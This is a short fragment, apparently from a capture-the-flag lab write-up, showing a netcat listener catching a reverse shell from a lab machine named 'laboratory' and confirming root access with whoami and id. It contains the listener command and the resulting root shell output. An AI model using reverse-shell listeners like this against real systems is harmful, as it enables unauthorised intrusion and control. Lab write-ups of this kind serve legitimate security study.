 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.216:58000
root@laboratory:/tmp# whoami
whoami
root
root@laboratory:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),1000(dexter)
root@laboratory:/tmp#